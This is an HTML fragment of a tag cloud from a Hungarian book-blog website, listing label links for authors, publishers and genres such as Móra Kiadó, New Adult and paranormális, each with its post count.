<a dir='ltr' href='http://www.blogturneklub.com/search/label/Miriam%20Margolyes'>Miriam Margolyes</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/misztikus'>misztikus</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/mitol%C3%B3gia'>mitológia</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/m%C3%ADtosz'>mítosz</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mo%20O%27Hara'>Mo O&#39;Hara</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mogyor%C3%B3sy-R%C3%A9v%C3%A9sz%20Zsuzsanna'>Mogyorósy-Révész Zsuzsanna</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mona%20Kasten'>Mona Kasten</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Monica%20McCarty'>Monica McCarty</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Monica%20Porter'>Monica Porter</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mont%20Blanc'>Mont Blanc</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M%C3%B3ra'>Móra</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M%C3%B3ra%20Kiad%C3%B3'>Móra Kiadó</a>
<span class='label-count' dir='ltr'>(132)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Morgan%20Rhodes'>Morgan Rhodes</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mosk%C3%A1t%20Anita'>Moskát Anita</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Most%21'>Most!</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/motiv%C3%A1ci%C3%B3'>motiváció</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/mozijegy'>mozijegy</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M%C3%B6rk%20Leon%C3%B3ra'>Mörk Leonóra</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/musical'>musical</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M%C5%B1velt%20N%C3%A9p%20Kiad%C3%B3'>Művelt Nép Kiadó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/m%C5%B1v%C3%A9szet'>művészet</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/m%C5%B1v%C3%A9szett%C3%B6rt%C3%A9net'>művészettörténet</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/N.%20K.%20Jemisin'>N. K. Jemisin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/NA'>NA</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/nagy%20foly%C3%B3k%20haragja'>nagy folyók haragja</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Nagy%20Katalin'>Nagy Katalin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/naminaforna'>naminaforna</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Namrata%20Patel'>Namrata Patel</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Naomi%20Novik'>Naomi Novik</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Naphegy'>Naphegy</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Naphegy%20kiad%C3%B3'>Naphegy kiadó</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/napl%C3%B3'>napló</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/napl%C3%B3reg%C3%A9ny'>naplóregény</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/N%C3%A1polyi%20reg%C3%A9nyek'>Nápolyi regények</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Napszem%C5%B1%20Pippa%20Kenn'>Napszemű Pippa Kenn</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/napt%C3%A1r'>naptár</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Naruki%20Nagakawa'>Naruki Nagakawa</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Neal%20Shusterman'>Neal Shusterman</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ned%20Vizzini'>Ned Vizzini</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Nem%20olyan%20csaj'>Nem olyan csaj</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Nemes%20Nagy%20%C3%81gnes'>Nemes Nagy Ágnes</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/N%C3%A9meth%20Eszter'>Németh Eszter</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Nemezis'>Nemezis</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/n%C3%A9pmese'>népmese</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/n%C3%A9pmese%20adapt%C3%A1ci%C3%B3'>népmese adaptáció</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/n%C3%A9pviselet'>népviselet</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/New%20Adult'>New Adult</a>
<span class='label-count' dir='ltr'>(176)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Next21%20Kiad%C3%B3'>Next21 Kiadó</a>
<span class='label-count' dir='ltr'>(32)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Nicholas%20Sparks'>Nicholas Sparks</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Nick%20Crumpton'>Nick Crumpton</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Nicolas%20Barreau'>Nicolas Barreau</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Nicole%20Christie'>Nicole Christie</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Nikki%20Erlick'>Nikki Erlick</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/nincs%20ny%C3%A1r%20n%C3%A9lk%C3%BCled'>nincs nyár nélküled</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Noelle%20Stevenson'>Noelle Stevenson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/N%C3%B3gr%C3%A1di%20G%C3%A1bor'>Nógrádi Gábor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/nonfiction'>nonfiction</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/novella'>novella</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/n%C5%91i%20sorsok'>női sorsok</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/n%C5%91t%C3%B6rt%C3%A9net'>nőtörténet</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Nulla%20K'>Nulla K</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ny%C3%A1ry%20Luca'>Nyáry Luca</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/nyerem%C3%A9nyj%C3%A1t%C3%A9k'>nyereményjáték</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Nyisd%20ki%20ezt%20a%20napl%C3%B3t%21'>Nyisd ki ezt a naplót!</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/nyomoz%C3%A1s'>nyomozás</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Obscura'>Obscura</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Octavia%20E.%20Butler'>Octavia E. Butler</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Off-campus'>Off-campus</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Okv%C3%A1th%20Anna'>Okváth Anna</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Olasztorsz%C3%A1g'>Olasztország</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/On%20Sai'>On Sai</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Oravecz%20N%C3%B3ra'>Oravecz Nóra</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Orczy%20Emma'>Orczy Emma</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Oroszorsz%C3%A1g'>Oroszország</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/orvostudom%C3%A1ny%20t%C3%B6rt%C3%A9nete'>orvostudomány története</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Otherworld'>Otherworld</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%B6n%C3%A9letrajz'>önéletrajz</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%B6nfejleszt%C5%91'>önfejlesztő</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%B6nismeret'>önismeret</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%B6nseg%C3%ADt%C5%91'>önsegítő</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%B6reged%C3%A9s'>öregedés</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%B6r%C3%B6k%20kedvencek'>örök kedvencek</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%B6r%C3%B6kbefogad%C3%A1s'>örökbefogadás</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%96r%C3%B6kk%C3%A9%20a%20ti%C3%A9d'>Örökké a tiéd</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%96tven%20sz%C3%B3%20az%20es%C5%91re'>Ötven szó az esőre</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/P'>P</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/P.%20M.%20Freestone'>P. M. Freestone</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/P.%20Szathm%C3%A1ry%20Istv%C3%A1n'>P. Szathmáry István</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pagony%20Kiad%C3%B3'>Pagony Kiadó</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pagony%20k%C3%B6nyvek'>Pagony könyvek</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Paige%20Toon'>Paige Toon</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/P%C3%A1l%20Kata%20Dorottya'>Pál Kata Dorottya</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pap%C3%ADr%20hercegn%C5%91'>Papír hercegnő</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Papp%20Di%C3%A1na'>Papp Diána</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/paranorm%C3%A1lis'>paranormális</a>
<span class='label-count' dir='ltr'>(61)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/paranorm%C3%A1lis%20rom%C3%A1nc'>paranormális románc</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Park%20Kiad%C3%B3'>Park Kiadó</a>
<span class='label-count' dir='ltr'>(48)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/par%C3%B3dia'>paródia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Partvonal%20Kiad%C3%B3'>Partvonal Kiadó</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Passion-v%C3%A1logat%C3%A1s'>Passion-válogatás</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Patricia%20Gibney'>Patricia Gibney</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Patrick%20S%C3%BCskind'>Patrick Süskind</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/pedag%C3%B3gia'>pedagógia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Peking'>Peking</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Penelope%20Bloom'>Penelope Bloom</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Penelope%20Douglas'>Penelope Douglas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Penelope%20Ward'>Penelope Ward</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Percy%20Jackson%20%C3%A9s%20az%20olimposziak'>Percy Jackson és az olimposziak</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Peter%20David'>Peter David</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Peter%20James'>Peter James</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Peter%20Vegas'>Peter Vegas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Peter%20Wohlleben'>Peter Wohlleben</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/P%C3%A9terfy-Nov%C3%A1k%20%C3%89va'>Péterfy-Novák Éva</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pettson%20%C3%A9s%20Findusz'>Pettson és Findusz</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pettson%20kar%C3%A1csonya'>Pettson karácsonya</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Philip%20Steele'>Philip Steele</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Philippa%20Gregory'>Philippa Gregory</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pierre'>Pierre</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pioneer%20Books'>Pioneer Books</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Piotr%20Socha'>Piotr Socha</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pipacsmez%C5%91'>Pipacsmező</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Piranesi'>Piranesi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Poirot'>Poirot</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Poison%20Princess'>Poison Princess</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Polus%20Enik%C5%91'>Polus Enikő</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/popkult%C3%BAra'>popkultúra</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Popper%20P%C3%A9ter'>Popper Péter</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/popszt%C3%A1r'>popsztár</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Port%C3%A1l%20fantasy'>Portál fantasy</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/portug%C3%A1l'>portugál</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/posz-apokaliptikus'>posz-apokaliptikus</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/poszt-apokaliptikus'>poszt-apokaliptikus</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/posztapokaliptikus'>posztapokaliptikus</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pozit%C3%ADv'>Pozitív</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/prae%20kiado'>prae kiado</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pretty%20Little%20Liars'>Pretty Little Liars</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Prieger%20Zsolt'>Prieger Zsolt</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pru%20napl%C3%B3ja'>Pru naplója</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/pszicho-thriller'>pszicho-thriller</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/pszichol%C3%B3gia'>pszichológia</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/pszichothriller'>pszichothriller</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/ptsd'>ptsd</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Publio%20kiad%C3%B3'>Publio kiadó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pulse%20v%C3%A1logat%C3%A1s'>Pulse válogatás</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Puszt%C3%ADt%C3%B3%20m%C3%A1gia'>Pusztító mágia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/R.%20F.%20Kuang'>R. F. Kuang</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/R.%20J.%20Hendon'>R. J. Hendon</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/R.%20S.%20Grey'>R. S. Grey</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rachel%20Cohn'>Rachel Cohn</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rachel%20Gibson'>Rachel Gibson</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rachel%20Hartman'>Rachel Hartman</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rachel%20Hawkins'>Rachel Hawkins</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/rachel%20joyce'>rachel joyce</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rachel%20Van%20Dyken'>Rachel Van Dyken</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rachel%20Vincent'>Rachel Vincent</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rachel%20Winters'>Rachel Winters</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
